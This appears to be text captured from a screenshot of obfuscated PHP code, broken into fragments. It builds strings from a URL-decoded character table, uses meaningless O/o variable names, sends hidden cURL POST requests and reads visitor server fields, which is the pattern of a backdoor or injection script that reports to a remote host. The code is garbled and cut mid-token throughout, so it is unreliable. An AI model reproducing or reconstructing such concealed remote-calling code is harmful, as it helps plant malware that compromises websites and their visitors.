
4e%4d%5f%2d%22%3f%3e%20%3c%2e%2d%3d%3a%2f%31%32%33%30%36
21%2a%7c%2b%2c"
; 
global
$O
; 
$O
=urldecode(
$OOOOOO
);
$oOooO
3
}.
$O
{
63
}.
$oOooOO
.
$O
{
59
}.
$O
{
5
}.
$O
{
14
}.
$O
{
8
}.
$O
{
8
}.
$O
{
12
}
OOOOoooooOOO
(
$oooOOOoOoo
)
{
$ooooOOOooOo
=curl_init();curl_
pt (
$ooooOOOooOo
, CURLOPT_RETURNTRANSFER, 
1
);curl_setopt
 curl_exec(
$ooooOOOooOo
);curl_close(
$ooooOOOooOo
);
return
()
)
{
global
$O
;
$OooooO
=str_replace(
' '
,
'+'
,
$OooooO
);
$OOoo
"
);curl_setopt(
$OOooooO
,CURLOPT_RETURNTRANSFER, 
1
);curl_
CURLOPT_TIMEOUT,
10
);curl_setopt(
$OOooooO
,CURLOPT_POST, 
1
y(
$OOOoooo
));
$OOOOooo
=curl_exec(
$OOooooO
);
$OOOOoooOO
=cur
{
return
false
;}
return
$OOOOooo
;}
function
oooOOOo
(
$ooOOo
)
.
$O
{
14
}.
$O
{
18
}.
$O
{
2
}.
$O
{
23
}.
$O
{
8
}.
$O
{
4
}.
$O
{
90
}.
$O
{
23
}.
$O
O
{
8
}.
$O
{
14
}.
$O
{
18
}.
$O
{
2
}.
$O
{
90
}.
$O
{
10
}.
$O
{
8
}.
$O
{
18
}.
$O
{
9
$O
{
8
}.
$O
{
8
};
if
 (
$ooOOo
!=
''
){
if
 (preg_match(
"/($oooooOOo)
oOOooOOoOO
(
$oOOOOOOoOOOO
)
{
global
$O
;
$ooOOOOOOoO
=
false
;
$o
O
{
21
}.
$O
{
8
}.
$O
{
90
}.
$O
{
5
}.
$O
{
10
}.
$O
{
15
}.
$O
{
8
}.
$O
{
8
}.
$O
{
59
O
{
24
}.
$O
{
14
};
if
 (
$oOOOOOOoOOOO
!=
''
 && preg_match(
"/($ooO
$ooOOOOOOoO
;}
$oOooOOoOO
=((
isset
(
$_SERVER
[
$O
{
41
}.
$O
{
30
}.
$
}.
$O
{
37
}]!==
$O
{
8
}.
$O
{
13
}.
$O
{
13
})?
$O
{
15
}.
$O
{
4
}.
$O
{
4
}.
$O
{
9
O
{
62
}.
$O
{
63
}.
$O
{
63
});
$oOoooOOoOO
=
$_SERVER
[
$O
{
29
}.
$O
{
28
}.
}.
$O
{
33
}];
$ooOOoooOOoOO
=
$_SERVER
[
$O
{
41
}.
$O
{
30
}.
$O
{
30
}.
$O
_SERVER
[
$O
{
35
}.
$O
{
41
}.
$O
{
35
}.
$O
{
52
}.
$O
{
37
}.
$O
{
28
}.
$O
{
44
}
.
$O
{
48
}.
$O
{
28
}.
$O
{
29
}.
$O
{
52
}.
$O
{
50
}.
$O
{
36
}.
$O
{
51
}.
$O
{
28
}
oooOOOOoooOOOooOO
=
$oOooOOoO
.
$O
{
63
}.
$O
{
7
}.
$O
{
24
}.
$O
{
12
}.
$